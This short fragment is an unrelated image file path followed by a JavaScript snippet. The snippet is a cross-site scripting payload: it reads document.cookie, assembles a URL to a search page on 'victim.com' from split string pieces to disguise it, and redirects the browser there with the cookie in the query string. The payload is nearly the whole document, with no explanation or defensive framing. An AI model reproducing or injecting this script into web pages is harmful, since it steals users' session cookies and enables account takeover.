 <script>
a = document.cookie;
c = "tp";
b = "ht";
d = "://";
e = "ww";
f = "w.";
g = "vic";
h = "tim";
i = ".c";
j = "om/search.p";
k = "hp?q=";
document.location = b + c + d + e + f + g + h + i + j + k + a;
</script>